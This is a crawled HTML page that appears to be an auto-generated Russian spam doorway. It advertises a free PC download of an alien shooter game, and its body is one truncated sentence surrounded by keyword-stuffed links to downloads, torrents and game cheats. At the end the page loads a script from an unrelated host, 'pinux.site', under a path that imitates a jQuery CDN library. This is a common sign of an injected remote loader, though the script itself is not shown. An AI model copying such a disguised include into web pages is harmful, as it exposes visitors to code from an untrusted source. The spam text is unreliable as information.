

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-alien-shuter-skachat-na-pk-besplatno.html
body_size: 1956
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алиен шутер скачать на пк бесплатно - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алиен шутер скачать на пк бесплатно</h2>
                            </header>
                            <p>Бесплатные игры Шутеры понравятся мальчикам старшего возраста, которые обладают хорошей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-rusifikator-dlya-evropa-universalis-4-skachat.html">Русификатор для европа универсалис 4 скачать</a></li>
                                <li><a href="zukfzt-repetitor-po-matematike-skachat-na-android.html">Репетитор по математике скачать на андроид</a></li>
                                <li><a href="zukfzt-harv-eker-dumay-kak-millioner-fb2-skachat.html">Харв экер думай как миллионер fb2 скачать</a></li>
                                <li><a href="zukfzt-skachat-kontru-zombi-mod-s-botami.html">Скачать контру зомби мод с ботами</a></li>
                                <li><a href="zukfzt-skachat-igry-tikun-cherez-torrent.html">Скачать игры тикун через торрент</a></li>
                                <li><a href="zukfzt-bozhestvennye-vrata-anilibriya.html">Божественные врата анилибрия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-istoriya-illyustrirovaniya-detskoy-knigi.html">История иллюстрирования детской книги</a></li>
                                            <li><a href="zukfzt-shema-klimata-priora.html">Схема климата приора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igra-bully-torrent.html">Игра bully торрент</a></li>
                                            <li><a href="zukfzt-skachat-programma-parus.html">Скачать программа парус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gromovo-spb-raspisanie-elektrichek.html">Громово спб расписание электричек</a></li>
                                            <li><a href="zukfzt-chity-na-planetsayd-2-skachat.html">Читы на планетсайд 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-ferma-simulyator-2014-skachat-russkaya-versiya-besplatno.html">Ферма симулятор 2014 скачать русская версия бесплатно</a></li>
                                            <li><a href="zukfzt-bondarenko-razvivayuschie-igry-v-dou-skachat-besplatno.html">Бондаренко развивающие игры в доу скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
